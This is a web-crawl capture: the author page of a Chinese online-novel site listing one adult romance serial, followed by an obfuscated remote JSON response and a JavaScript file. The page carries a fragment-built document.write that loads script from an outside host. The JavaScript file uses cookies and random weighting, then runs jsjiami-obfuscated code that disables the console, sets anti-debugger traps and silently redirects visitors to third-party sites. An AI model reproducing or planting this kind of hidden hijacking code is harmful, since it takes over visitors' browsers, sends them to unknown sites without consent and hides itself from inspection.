

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hutong18.com/author/%E7%8B%B8%E5%A5%B4%E7%BE%A4%E7%BE%A4/
body_size: 2473
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>狸奴群群_狸奴群群小说作品全集 - 胡同小说网</title>
<meta name="keywords" content="狸奴群群,狸奴群群作品集,狸奴群群小说书籍全集。">
<meta name="description" content="狸奴群群小说全集，狸奴群群小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>狸奴群群</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="狸奴群群">
            </span>
            <span class="AIsectionOne-name-right">
                <label>狸奴群群</label>
                <label>共收录 1 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>狸奴群群的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/shu/88924/" title="男人们太爱我了我能怎么办？（NPH）">男人们太爱我了我能怎么办？（NPH）</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="高辣">高辣</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 男人们太爱我了我能怎么办？（NPH）,男人们太爱我了我能怎么办？（NPH）小说阅读,都市言情类型小说,男人们太爱我了我能怎么办？（NPH）由作家狸奴群群创作,如果不是和前男友分手，内敛保守的宋岁欢大概一辈子也不知道自己对男人来讲就像猫薄荷。舔一舔，亲一亲，喜欢到恨不得吞进肚。“我该怎么做感情中的的掠夺者？”“第一，美貌是令人容忍的通行证。”“第二，大胆说爱，小心动心。”“第三，享受快乐，对自己的<br>本站提示：各位书友要是觉得《男人们太爱我了我能怎么办？（NPH）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5834fa0831474503acfc03dd8fc47ef5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1821gc.stocz2.com:8005/d/3311?t=0.9254428640443195
body_size: 1185
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1K{1o}sK{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{@}p(mLFO(4@m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{@}p(mLFO(4@m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/2)(p@}@}md^7pqQn1Q0hm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2001
content:
var url='https://www.ivnhsvi.com:2087/1065.html';
var url2='https://ygyf.e14gm.com/bcz/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}

